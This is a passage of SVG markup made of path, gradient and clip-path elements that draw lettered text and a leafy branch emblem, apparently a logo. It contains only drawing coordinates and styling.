		<path d="M209.3,112.8h5.4l10.9,26.2l11.3-26.2h5.4l6.7,40.7h-7.9l-3.6-24.7l-11,25.2h-2.2l-10.5-25.2l-4.1,24.7h-7.9L209.3,112.8z
			"/>
		<path d="M278.3,120.2h-14.4v8.9h13.8v6.7h-13.8v10.9h14.4v6.7h-22.2v-40h22.2V120.2z"/>
		<path d="M295.9,132.4L284,113.5h9.4l7,12.4l7.4-12.4h9.4l-12.3,18.9l13.7,21.1h-9.4l-8.8-14.6l-9.2,14.6h-9.4L295.9,132.4z"/>
		<path d="M347.9,145.1h-16.1l-3.5,8.4h-8.5l17.3-40.9h5.9l16.9,40.9h-8.4L347.9,145.1z M345.6,138.7l-5.6-14.4l-5.8,14.4H345.6z"/>
		<path d="M372.3,129h16.9v-15.5h7.8v40h-7.8v-17.8h-16.9v17.8h-7.8v-40h7.8V129z"/>
		<path d="M413.9,113.5v26.9l22.1-27.8h5.4v40.9h-7.8v-27l-22.1,27.8h-5.4v-40.8H413.9z"/>
		<path d="M470.8,137.5c-1.7,0.2-5.2,0.4-7.1,0.4c-6.5,0-9.5-1.7-10.7-2.6c-3.5-2.6-4-6.4-4-9.6v-12.3h7.8v10.9c0,1.8,0.1,4,2,5.5
			c1,0.8,2.7,1.3,5.7,1.3c1.9,0,4.3-0.1,6.4-0.4v-17.3h7.8v40h-7.8L470.8,137.5L470.8,137.5z"/>
		<path d="M509.9,120.2h-14.4v8.9h13.8v6.7h-13.8v10.9h14.4v6.7h-22.2v-40h22.2V120.2z"/>
		<path d="M546.5,152c-2.4,1.3-5.6,2.3-9.9,2.3c-7,0-11.3-2.4-14.6-5.6c-4.6-4.4-6.4-9.4-6.4-15.3c0-7.3,3-12.5,6.4-15.7
			c4-3.8,9-5.3,14.7-5.3c2.8,0,6.2,0.5,9.8,2.5v9.1c-3.7-4.2-8.2-4.5-9.7-4.5c-8,0-13.3,6.6-13.3,14c0,8.9,6.8,13.7,13.6,13.7
			c3.7,0,7-1.6,9.4-4.4V152z"/>
		<path d="M561.5,130.4l14.7-16.9h9.8L569.1,132l17.8,21.5h-10.3l-14.2-17.9l-0.9,0.9v17h-7.8v-40h7.8L561.5,130.4L561.5,130.4z"/>
		<path d="M599.6,113.5v26.9l22.1-27.8h5.4v40.9h-7.8v-27l-22.1,27.8h-5.4v-40.8H599.6z"/>
		<path d="M644,113.5v26.9l22.1-27.8h5.4v40.9h-7.8v-27l-22.1,27.8h-5.4v-40.8H644z M648.5,100.7c1.3,3.4,4.6,3.5,5.4,3.5
			s4.1-0.1,5.4-3.5l5.4,2.2c-1.6,4.1-5.3,6.7-10.8,6.7s-9.2-2.6-10.8-6.7L648.5,100.7z"/>
		<path d="M695.4,117.3c3.5-3.1,7.3-4.7,12.3-4.7c8.1,0,13.1,4.1,13.1,10.4c0,3.5-1.7,6.7-4.9,8.5c4.9,1.3,7.4,5.5,7.4,10.3
			c0,7.6-6.7,12.6-15.9,12.6c-7,0-12.2-2.9-15.1-7.6l5.1-4.9c1.9,4.3,6.4,5.9,10.1,5.9c5.4,0,7.7-2.9,7.7-5.9c0-5.6-5.5-6.1-8.8-6.1
			H703v-6.7h3.6c4,0,6.7-1.9,6.7-5.1c0-2.9-1.9-4.6-5.7-4.6c-1.9,0-5.5,0.4-8,3.2L695.4,117.3z"/>
		<path d="M754.3,145.1h-16.1l-3.5,8.4h-8.5l17.3-40.9h5.9l16.9,40.9h-8.4L754.3,145.1z M752,138.7l-5.6-14.4l-5.8,14.4H752z"/>
		<path d="M780.8,113.5c2.2,0,6.5,0,9.8,2.5c2.3,1.8,3.7,4.9,3.7,8.3c0,5.2-3.4,7.3-4.5,7.9c2.6,0.4,4.2,1.6,5.2,2.5
			c2.4,2.3,2.9,5.4,2.9,7.5c0,2.3-0.7,5.6-3.4,8.1c-3,2.6-6.7,3.2-10.1,3.2H771v-40C770.9,113.5,780.8,113.5,780.8,113.5z
			 M778.7,130.1h2.2c1.2,0,6.1-0.1,6.1-5.2c0-3.7-2.8-5-6-5h-2.3V130.1L778.7,130.1z M778.7,147.1h3.4c1.4,0,3.6-0.1,5.3-1.1
			c1.9-1.1,2.5-3.1,2.5-4.6c0-1.3-0.4-3.4-2.9-4.6c-1.7-0.8-3.7-0.8-5.3-0.8h-2.9L778.7,147.1L778.7,147.1z"/>
		<path d="M845.9,133.5c0,12.2-8.8,20.9-21.4,20.9s-21.4-8.7-21.4-20.9s8.8-20.9,21.4-20.9S845.9,121.3,845.9,133.5z M837.8,133.5
			c0-8.1-5.5-13.9-13.3-13.9s-13.3,5.8-13.3,13.9s5.5,13.8,13.3,13.8S837.8,141.6,837.8,133.5z"/>
		<path d="M883.9,113.5v33.3h4.2v15.7h-7.2v-9h-24.6v9h-7.2v-15.7c2.9,0.1,5.2-2.4,6.4-5.4c0.8-2,1.4-5,1.4-10.5v-17.4
			C856.9,113.5,883.9,113.5,883.9,113.5z M864.5,130.9c0,6.2-0.7,9.2-1.4,11.2c-0.8,2.2-2,3.7-3.1,4.7h16.1v-26.6h-11.6V130.9z"/>
	</g>
</g>
<g>
	<g>
		<path d="M201.5,191.3c0-8.7,6.7-15,15.1-15c8.4,0,15.1,6.4,15.1,15s-6.7,15-15.1,15S201.5,199.9,201.5,191.3z M204.8,191.3
			c0,6.7,5.3,12,11.8,12s11.8-5.3,11.8-12s-5.3-12-11.8-12S204.8,184.6,204.8,191.3z"/>
		<path d="M264.1,183.1c-0.9-0.9-2.3-2-3.8-2.7s-3.3-1.1-5-1.1c-6.7,0-11.7,5.4-11.7,12.1c0,7.9,6.4,11.8,11.7,11.8
			c2,0,3.9-0.6,5.4-1.4c1.6-0.8,2.8-1.9,3.4-2.4v4c-3.2,2.3-6.6,2.8-8.8,2.8c-8.6,0-15-6.5-15-14.9c0-8.7,6.5-15.1,15.2-15.1
			c1.7,0,5.1,0.2,8.6,2.9V183.1z"/>
		<path d="M277.6,188.5h14.9v-11.8h3.2v29h-3.2v-14.2h-14.9v14.2h-3.2v-29h3.2V188.5z"/>
		<path d="M305.9,191.3c0-8.7,6.7-15,15.1-15s15.1,6.4,15.1,15s-6.7,15-15.1,15S305.9,199.9,305.9,191.3z M309.2,191.3
			c0,6.7,5.3,12,11.8,12s11.8-5.3,11.8-12s-5.3-12-11.8-12S309.2,184.6,309.2,191.3z"/>
		<path d="M351.6,176.7c1.6,0,4.5,0.1,6.7,1.8c0.9,0.7,2.6,2.5,2.6,6c0,1.4-0.3,4-2.9,5.7c4,1,5.5,4.5,5.5,7.3s-1.4,5.1-3,6.3
			c-2.3,1.8-5,1.9-7,1.9h-7.2v-29H351.6z M349.6,189.5h2.4c1.7,0,5.7-0.4,5.7-4.8c0-4.8-4.7-4.9-5.6-4.9h-2.5V189.5L349.6,189.5z
			 M349.6,202.7h3.7c1.9,0,3.7-0.1,5.1-1.2c1.1-0.8,1.9-2.3,1.9-4c0-2.3-1.4-3.7-2.5-4.3s-2.6-0.9-4.9-0.9h-3.3L349.6,202.7
			L349.6,202.7z"/>
		<path d="M389.8,197.6h-12.4l-3.5,8.2h-3.6l13.4-30.4l13,30.4h-3.6L389.8,197.6z M388.5,194.5l-4.9-11.6l-5,11.6H388.5z"/>
		<path d="M408.3,188.5h14.9v-11.8h3.2v29h-3.2v-14.2h-14.9v14.2h-3.2v-29h3.2V188.5z"/>
		<path d="M458,176.7c1.6,0,4.5,0.1,6.7,1.8c0.9,0.7,2.6,2.5,2.6,6c0,1.4-0.3,4-2.9,5.7c4,1,5.5,4.5,5.5,7.3s-1.4,5.1-3,6.3
			c-2.3,1.8-5,1.9-7,1.9h-7.2v-29H458z M456,189.5h2.4c1.7,0,5.7-0.4,5.7-4.8c0-4.8-4.7-4.9-5.6-4.9H456V189.5L456,189.5z
			 M456,202.7h3.7c1.9,0,3.7-0.1,5.1-1.2c1.1-0.8,1.9-2.3,1.9-4c0-2.3-1.4-3.7-2.5-4.3s-2.6-0.9-4.9-0.9H456V202.7L456,202.7z"/>
		<path d="M502.5,179.8h-4.9l1.7-3.1h6.4v29h-3.2V179.8L502.5,179.8z"/>
		<path d="M527.6,204.7l6.7-9.3c-0.8,0.3-1.7,0.4-2.6,0.4c-5.6,0-9.4-4.2-9.4-9.6c0-5.8,4.2-10,10-10c6.8,0,10,5.3,10,9.9
			c0,1.1-0.2,3.6-2.4,6.7l-9.9,13.7L527.6,204.7z M525.5,186.1c0,3.9,2.9,6.7,6.8,6.7s6.7-2.9,6.7-6.7c0-3.9-2.7-6.9-6.8-6.9
			C528.3,179.2,525.5,182.2,525.5,186.1z"/>
		<path d="M569.8,179.7h-9.3l-1.9,6.3c0.6-0.1,1.1-0.2,1.8-0.2c5.8,0,9.6,4.4,9.6,10.1c0,6.5-4.9,10.4-10.6,10.4
			c-2.3,0-4.5-0.6-6.5-2.3c-0.9-0.8-1.8-1.8-2.5-3l2.6-1.8c0.5,1,1.1,1.6,2,2.4c1.2,1,2.7,1.7,4.7,1.7c4.1,0,7.1-3.4,7.1-7.4
			c0-4.2-3-7.1-7.1-7.1c-1,0-3,0.2-5.6,2l4.2-14h11.5V179.7L569.8,179.7z"/>
		<path d="M583,201.9c-1.9-2.8-2.9-6.5-2.9-10.7s1-7.9,2.9-10.7c2.2-3.2,5.1-4.4,7.4-4.4s5.2,1.1,7.4,4.4c1.9,2.8,2.9,6.5,2.9,10.7
			s-1,7.9-2.9,10.7c-2.2,3.2-5.1,4.4-7.4,4.4C588.1,206.3,585.2,205.1,583,201.9z M585.4,182.4c-1.6,2.5-2.1,5.8-2.1,8.8
			s0.6,6.4,2.1,8.8c1.5,2.4,3.5,3.2,5,3.2s3.5-0.8,5-3.2c1.6-2.5,2.1-5.8,2.1-8.8s-0.6-6.4-2.1-8.8c-1.5-2.4-3.5-3.2-5-3.2
			S586.9,180,585.4,182.4z"/>
		<path d="M625.3,176.7h13.2v3.1h-10v26h-3.2V176.7z"/>
		<path d="M644.2,191.3c0-8.7,6.7-15,15.1-15c8.3,0,15.1,6.4,15.1,15s-6.7,15-15.1,15S644.2,199.9,644.2,191.3z M647.5,191.3
			c0,6.7,5.3,12,11.8,12s11.8-5.3,11.8-12s-5.3-12-11.8-12C652.7,179.3,647.5,184.6,647.5,191.3z"/>
		<path d="M704.8,176.7v26h3.3v9.1h-3v-6.1h-20.5v6.1h-3v-9.1c2.1,0.1,3.7-1.7,4.6-3.9c0.6-1.4,1-3.6,1-7.6v-14.4h17.6L704.8,176.7
			L704.8,176.7z M690.4,191.2c0,4-0.3,6.3-1,8.1c-0.5,1.4-1.3,2.5-2.2,3.4h14.5v-22.9h-11.2L690.4,191.2L690.4,191.2z"/>
		<path d="M717.3,176.7l9,17.1l7.6-17.1h3.5l-13.1,29h-3.5l3.7-8.1l-11.1-20.9H717.3L717.3,176.7z"/>
	</g>
</g>
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_00000021087167780665242000000008792967379171888777_" x="79.9" y="92.6" width="72.9" height="67.3"/>
			</defs>
			<clipPath id="SVGID_00000120553105863946391380000005729110532470635656_">
				<use xlink:href="#SVGID_00000021087167780665242000000008792967379171888777_"  style="overflow:visible;"/>
			</clipPath>
			<g style="clip-path:url(#SVGID_00000120553105863946391380000005729110532470635656_);">
				<g>
					
						<linearGradient id="SVGID_00000178167982380759697110000003783564228261269398_" gradientUnits="userSpaceOnUse" x1="-105.5061" y1="3980.3223" x2="-105.5061" y2="3997.3721" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000178167982380759697110000003783564228261269398_);" d="M118.6,152.4
						c-3.3-0.1-6.5-2.4-9.7-4.1c-2.5-1.4-5.8-2.9-8.2-1.7c-0.1,0.1-0.1,0.3,0.1,0.3c1.5-0.2,3-0.1,4.7,0.4c1.3,0.4,2.5,1,3.7,1.7
						c-1.1,0.3-2.2,0.6-3.3,1c-1.4,0.4-2.5,0.4-4,0c-1.7-0.4-3.3-0.5-4.9-0.3c0.7-0.6,1.3-1.4,1.7-2.4l0,0c0.1,0.3,0.4,0.2,0.4-0.1
						c0-0.2-0.1-0.4-0.1-0.5c0.3-0.8,0.6-1.7,0.8-2.4c0.6-2.4,0.1-5.3,0.8-7.7l-0.1-0.1c-0.9,2-0.4,4.6-0.9,6.8
						c-0.2,0.8-0.4,1.6-0.7,2.3c-0.4-2.4-0.7-4.7-0.3-7c0.5-3,1.2-5.8,1.7-8.8c0-0.1-0.1-0.2-0.1-0.1c-0.8,3-1.9,6.2-2.3,9.4
						c-0.3,2.3,0,4.8,0.8,7.3c0,0.1-0.1,0.2-0.1,0.3c-0.6,1.1-1.4,2-2,3.1l0,0c-0.2,0-0.4,0.1-0.7,0.2c-0.2,0-0.1,0.3,0.1,0.3
						c1.2,0.1,2.4-0.1,3.6,0c1.3,0.1,2.5,0.5,3.8,0.8c2.3,0.4,4.5-1,6.4-1.9c0.2,0.1,0.5,0.3,0.7,0.4c2.7,1.5,5.5,3.1,8.3,2.9
						C118.7,152.5,118.7,152.4,118.6,152.4z"/>
					<g>
						
							<linearGradient id="SVGID_00000148635163561383395530000009328091298576300936_" gradientUnits="userSpaceOnUse" x1="-114.937" y1="4000.7534" x2="-96.3273" y2="3995.1704" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
							<stop  offset="0" style="stop-color:#7B4C0A"/>
							<stop  offset="1" style="stop-color:#995719"/>
						</linearGradient>
						<path style="fill:url(#SVGID_00000148635163561383395530000009328091298576300936_);" d="M80.3,162.4c0.3-0.3,0.2-0.9,0.5-1.1
							c0.3-0.2,0.9-0.1,1.2-0.3c0.3-0.2,0.3-0.9,0.6-1.1c1.3-0.9,2.9-1.4,4.1-2.3c1.3-0.9,2.2-2.3,3.5-3.2s2.9-1.3,4.2-2.2
							c0.6-0.4,0.9-1.3,1.5-1.8c0.6-0.4,1.6-0.4,2.2-0.9c0.6-0.4,0.9-1.4,1.4-1.9c0.6-0.5,1.6-0.5,2.2-1s0.8-1.5,1.4-2
							s1.6-0.5,2.2-0.9c1.3-0.9,2.4-2.2,3.8-3c1.4-0.7,3.2-0.9,4.7-1.5c1.5-0.7,2.6-2,4-2.8c0,0,0.5,0.3,0.5,0.2s-0.5,0-0.5-0.1
							l-0.1-0.5c-0.7,0.3-1.2,1.2-1.9,1.5c-0.7,0.3-1.8,0.1-2.5,0.4c-0.7,0.3-1.1,1.3-1.8,1.6c-0.7,0.3-1.7,0.1-2.4,0.4
							c-0.7,0.3-1.1,1.2-1.8,1.5c-0.7,0.3-1.7,0.2-2.3,0.6c-0.6,0.4-0.8,1.3-1.3,1.7s-1.4,0.3-1.9,0.8c-0.5,0.4-0.7,1.3-1.2,1.8
							c-0.6,0.5-1.6,0.4-2.2,0.9c-0.6,0.4-0.9,1.4-1.5,1.8c-0.6,0.4-1.6,0.4-2.2,0.8c-1.2,0.9-2.1,2.2-3.4,3c-1.2,0.8-2.8,1.2-4,2.1
							c-1.2,0.9-2.1,2.2-3.3,3.1c-0.6,0.5-1.5,0.6-2.1,1.1s-0.8,1.5-1.4,2s-1.5,0.5-2.2,0.9c-0.3,0.1-0.2,0.7-0.4,0.9
							c-0.2,0.2-0.8,0-1,0.1c-0.2,0.2-0.1,0.8-0.3,0.9c-0.3,0.2-0.9,0-1.2,0.2c-0.3,0.2-0.4,0.8-0.7,1c-0.3,0.2-0.9-0.1-1.2,0
							c-0.1,0,0.1,0.4,0.1,0.6c0,0.1-0.5,0.3-0.4,0.4c0.1,0.1,0.4-0.2,0.5-0.1c0.6,0.1,1.2,0.5,1.7,0.3s0.8-0.9,1.3-1.2
							s1.2-0.3,1.6-0.6c0.3-0.2,0.2-0.9,0.4-1.1c0.2-0.3,0.8-0.2,1.1-0.5C79.8,162.9,80,162.7,80.3,162.4z"/>
					</g>
					
						<linearGradient id="SVGID_00000005970094679093169710000007689964206547473334_" gradientUnits="userSpaceOnUse" x1="-107.3857" y1="3980.127" x2="-107.3857" y2="3958.6523" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000005970094679093169710000007689964206547473334_);" d="M127.5,128.3c0,0,0-0.2-0.1-0.1
						c-3.5,1.6-6.9,3.6-10.1,5.6c-2.3,1.4-4.6,2.7-6.1,4.9c1.3-2.5,2.6-4.8,4.6-6.7c2.4-2.3,5.7-3.3,8.3-5.4c0.1,0,0-0.2-0.1-0.2
						c-3,1.7-6.5,2.7-9,5.1c-2.4,2.2-4.3,5.2-5.1,8.7c0,0.2,0.1,0.4,0.2,0.4c0,0.2,0.2,0.4,0.3,0.3c2-3.1,5.5-4.7,8.5-6.6
						C121.7,132.3,124.7,130.4,127.5,128.3z"/>
					
						<linearGradient id="SVGID_00000116945067232410697210000012620478949899894450_" gradientUnits="userSpaceOnUse" x1="-109.8971" y1="3980.6819" x2="-109.8971" y2="3960.2288" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000116945067232410697210000012620478949899894450_);" d="M109.8,141.1
						c1.2-3.6,2.8-7.2,4.7-10.3c1.9-3.1,4.1-5.9,6-9c0-0.1-0.1-0.2-0.1-0.2c-4.8,5.1-9.8,11.3-10.9,19.3
						C109.5,141.1,109.7,141.2,109.8,141.1z"/>
					
						<linearGradient id="SVGID_00000093889023916740301310000016223538697405054120_" gradientUnits="userSpaceOnUse" x1="-114.0828" y1="3991.0537" x2="-114.0828" y2="3974.5181" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000093889023916740301310000016223538697405054120_);" d="M100.8,145.9
						c-0.4-3.7,0.6-6.6,1.6-9.8c1.1-3.7,1.9-7.5,2.6-11.4c0-0.1-0.1-0.1-0.1-0.1c-1.1,4.1-2.4,8.2-3.6,12.2
						c-0.8,2.7-2.1,5.9-0.9,9.1C100.5,146.4,100.9,146.2,100.8,145.9z"/>
					
						<linearGradient id="SVGID_00000103239348172444005100000014048669864072943251_" gradientUnits="userSpaceOnUse" x1="-102.9162" y1="3984.821" x2="-102.9162" y2="3958.4885" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000103239348172444005100000014048669864072943251_);" d="M130.2,146.3c-2.8,0.3-6-0.4-8.9-2.2
						c-0.4-0.3-0.8-0.5-1.2-0.8c1.5-0.1,2.9-0.3,4.3-0.8c2.6,1,5.1,1.6,7.6,1.2c0.1,0,0-0.3-0.1-0.3c-3.1,0-6.4-1.6-9.6-3.1
						c-0.5-0.2-1.1-0.5-1.7-0.9c1.4,0.3,2.8,0.5,4.2,0.6c3,0.2,5.8-0.2,8.4-1c0.1,0,0-0.2-0.1-0.2c-2.7,0.5-5.6,0.6-8.5,0.3
						c-1.4-0.1-2.9-0.3-4.4-0.7c-0.5-0.1-1-0.3-1.5-0.4c0.5,0,1,0,1.5,0c1.1-0.1,2.2-0.4,3.3-0.7c2.4-0.7,4.5-1.9,6.5-3.2
						c0.1,0,0-0.3-0.1-0.2c-3.4,1.3-6.8,2.3-10.4,3c0.3-0.2,0.6-0.4,0.9-0.6c1.1-0.8,2.3-1.3,3.5-2c2.1-1,4.2-2,6.1-3.3
						c0,0,0-0.2-0.1-0.1c-2.3,1.1-4.7,1.9-7,3c-1.7,0.8-3.7,1.7-4.9,3.3c-0.6,0.1-1.3,0.2-1.9,0.3c0,0-0.1,0-0.1,0.1
						c-0.1,0.1,0,0.3,0.1,0.3s0.1,0.1,0.2,0.1c-0.6,0-1.1,0.3-1.4,0.7c-0.1,0.1,0,0.3,0.2,0.4c1.5,0.2,2.8,0.4,4.3,1
						s2.9,1.3,4.4,1.9c-1.7,0-3.3,0-5,0c-1.7-1.2-3.4-2.4-5.3-2.6c-0.2,0-0.3,0.4,0,0.4c1.4,0.5,2.7,1.3,4.1,2.2
						c-0.9,0-1.8-0.1-2.6-0.1c-1.7-0.1-3.3-0.4-5-0.6c-1.2-0.2-2.2-0.1-3.1,0.4c0.4-1.2,0.4-2.7,0.6-3.9c0.2-1.8,0.6-3.5,1.4-5
						c1.5-3.2,3.5-6.1,4.9-9.4c0-0.1-0.1-0.2-0.1-0.1c-2,2.9-4.1,6-5.7,9.3c-0.7,1.4-1,3.1-1.2,4.8s-0.8,3.7-0.5,5.5
						c0,0.1,0.2,0.2,0.2,0.1c0.1-0.2,0.2-0.3,0.3-0.5c1.4,0,2.9,0.4,4.4,0.5c1.6,0.2,3.3,0.3,4.9,0.2c1.1,0,2.2,0,3.3-0.1
						c1,0.7,2.1,1.4,3.2,2c2.8,1.4,5.6,1.8,8.1,1.1C130.3,146.5,130.3,146.3,130.2,146.3z"/>
					
						<linearGradient id="SVGID_00000098906587294782683890000014090624205226180489_" gradientUnits="userSpaceOnUse" x1="-96.9714" y1="3994.0278" x2="-96.9714" y2="3981.2878" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000098906587294782683890000014090624205226180489_);" d="M119.9,155.8c-3.6,0-7.3-0.8-10.9-2.3
						c-1.9-0.8-3.6-1.8-5.4-2.9c-1.7-1.1-3.3-2.2-5.2-2.5c-0.2,0-0.2,0.3-0.1,0.4c3.4,2.1,7,4.5,10.7,6c3.6,1.4,7.3,1.9,10.8,1.6
						C120,156,120,155.8,119.9,155.8z"/>
					
						<linearGradient id="SVGID_00000098919375549544450800000015473033823105222059_" gradientUnits="userSpaceOnUse" x1="-108.0453" y1="4006.0986" x2="-108.0453" y2="3993.5361" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000098919375549544450800000015473033823105222059_);" d="M103.6,159c-2.8-0.3-5.5-0.9-8.2-2
						c-1.8-0.7-3.8-2.2-5.7-2.3c0.1-0.1,0.1-0.3,0.2-0.5c4,1.4,8.2,3.5,12.3,3.3c0.1,0,0.1-0.2,0-0.2c-1.3-0.1-2.6-0.5-3.9-1
						c0.8,0.2,1.6,0.3,2.4,0.2c0.1,0,0.1-0.2,0-0.2c-1.9-0.3-3.7-1-5.5-1.7c-1.2-0.5-2.9-1.3-4.1-0.8c-0.3,0-0.6-0.1-1-0.1
						c1-1.3,0.9-3.3,0.8-5c-0.2-2.8-0.6-5.8,0.8-8.1c0-0.1-0.1-0.2-0.1-0.1c-1,1.2-1.4,2.8-1.5,4.4c-0.1-1-0.3-2-0.5-3
						c-0.3-2-0.7-4,0.2-5.7c0-0.1-0.1-0.2-0.1-0.1c-1.6,2.2-0.6,5.9-0.4,8.8c0.2,1.8,0.3,3.6,0.2,5.4c-0.1,1.5-0.4,2.9-0.6,4.4
						c-0.2,0-0.4,0.1-0.6,0.1c-0.1,0-0.1,0.3,0,0.3c0.2,0.1,0.4,0.2,0.5,0.2c0,0.2,0.2,0.3,0.3,0.2l0,0c1,0.4,2.1,0.8,3.1,1.2
						c1.2,0.5,2.3,1,3.5,1.4c2.5,0.8,5.2,1.3,7.7,1.1C103.7,159.2,103.7,159,103.6,159z"/>
					
						<linearGradient id="SVGID_00000127764359231050961030000014357702210691910784_" gradientUnits="userSpaceOnUse" x1="-105.6493" y1="4003.4634" x2="-105.6493" y2="3983.6572" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000127764359231050961030000014357702210691910784_);" d="M102.5,151.8c1.5,0.9,3.1,1.6,4.7,2.3
						c3.5,1.5,7,2.5,10.5,2.9c0.1,0,0.1-0.2,0-0.3c-3.8-0.9-7.7-2.2-11.4-4.1c-0.5-0.3-1-0.5-1.5-0.8c1.9,0.2,3.9,0.6,5.8,1.3
						c0.2,0.1,0.2-0.2,0-0.3c-2.5-1.1-5-1.8-7.5-1.9c-0.7-0.4-1.4-0.8-2-1.2c-1.3-0.7-2.6-1.3-3.8-0.6c-0.1,0.1-0.1,0.3,0.1,0.3
						c1.3,0.1,2.5,0.7,3.7,1.4c-0.1,0-0.1,0-0.2,0c-1.5,0.1-2.9,0.4-4.4,0.7c-1.4,0.2-2.9,0.1-4.3,0.3c1.4-2.4,1.9-5.6,2.1-8.3
						c0.3-3.8-0.5-7.8-2.3-11.6c0-0.1-0.1,0-0.1,0c3,7.6,2,15.5-1.3,21.4c-0.1,0.1,0.1,0.4,0.2,0.3c0.4-0.4,0.8-0.9,1.2-1.4
						c0,0,0,0,0.1,0c0,0.1,0.1,0.3,0.2,0.4c1.6,0.6,3.4,0.7,5,1.3c1.7,0.6,3.4,1.3,5,2.1c3.2,1.4,6.5,2.9,9.8,3c0.1,0,0.1-0.2,0-0.3
						c-3.7-0.6-7.2-2.5-10.7-4.1c-1.6-0.7-3.2-1.4-4.8-1.9c-0.1,0-0.2-0.1-0.3-0.1c1.4-0.2,2.7-0.6,3.8-0.7
						C100.9,151.8,101.7,151.8,102.5,151.8z"/>
					
						<linearGradient id="SVGID_00000103254545396484414190000003823616842377973635_" gradientUnits="userSpaceOnUse" x1="-113.5047" y1="4008.0454" x2="-113.5047" y2="3996.2747" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000103254545396484414190000003823616842377973635_);" d="M87.3,156.2c0-1.2-0.3-2.5-0.5-3.8
						c-0.2-1.5-0.2-2.9-0.1-4.4c0.1-3.2,0.9-6.1,1.6-9.2c0-0.1-0.1-0.2-0.1-0.1c-0.9,3-2,6.1-2.3,9.3c-0.2,2.5-0.3,5.9,0.9,8.3
						C87,156.6,87.3,156.4,87.3,156.2z"/>
					
						<linearGradient id="SVGID_00000152979888658031871950000013802224805061458052_" gradientUnits="userSpaceOnUse" x1="-1124.0905" y1="-582.9413" x2="-1124.0905" y2="-601.0918" gradientTransform="matrix(0.8512 0.5249 0.5249 -0.8512 1351.5669 245.0301)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000152979888658031871950000013802224805061458052_);" d="M94,162.8c-1.9-0.1-3.9-1.1-5.8-2
						c-0.9-0.4-1.8-0.8-2.7-1c-0.9-0.3-1.7-0.3-2.6-0.2c0.5-3.7-0.5-8.2-3-12.1c-0.1-0.6-0.2-1.2-0.3-1.9c0-0.1-0.1-0.1-0.1,0
						c0.1,0.5,0.1,1,0.1,1.5c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1-0.1,0-0.1,0c0.1,0.2,0.2,0.4,0.4,0.6c0.1,2.1-0.1,4-0.2,6.1
						c0,1.1,0.1,2.3,0.3,3.5c0.3,1.3,0.8,2.7,1.2,4c0,0.1,0.2,0.2,0.2,0.1c0.4-0.9-0.1-2-0.4-3.1c-0.4-1.4-0.6-2.8-0.6-4.2
						c-0.1-2,0-3.9-0.2-5.8c1.1,2,1.8,4,2.1,6c0.2,1.1,0.3,2.3,0.3,3.3c0,0.8-0.1,1.6,0.1,2.4l0,0c-0.2,0-0.1,0.3,0.1,0.4
						c2.1,0.6,4.1,1.1,6.2,1.9c0.1,0.1,0.3,0.1,0.4,0.2c-1.8-0.3-3.4-0.3-5-0.1c-1.6-0.5-3.3-0.6-4.7-0.1c-0.1,0-0.1,0.2,0.1,0.2
						c0.9,0.2,1.7,0,2.6,0c0.3,0,0.5,0,0.8,0.1c-1.4,0.4-2.7,0.8-4.2,0.8c0-0.3-0.1-0.5-0.2-0.8c-0.3-0.9-0.5-1.8-0.7-2.6
						c0-0.1,0-0.2,0-0.4c0.2-1.6,0.5-3.4,0-5.3c0-0.1,0.1-0.3,0.1-0.4c0-0.1-0.1-0.2-0.1-0.1c0,0.1,0,0.1-0.1,0.2
						c0-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.1-0.1,0c0.1,0.2,0.1,0.5,0.1,0.7c-0.4,1.3-0.5,2.7-0.4,4.2c0,0.4,0.1,0.8,0.2,1.1v0.1
						c-0.3,1.8-0.4,3.7-0.4,5.6c0,0.1,0.2,0.3,0.3,0.2c0.3-0.3,0.4-0.9,0.4-1.4v0.1c1.2,0.9,2.7,0.3,3.8,0.2
						c0.8-0.1,1.6-0.2,2.5-0.1c0.7,0.1,1.4,0.2,2,0c0.1,0,0-0.2-0.1-0.2c-1.4-0.2-2.7-0.4-4.1-0.4c0.6-0.2,1.1-0.4,1.6-0.5
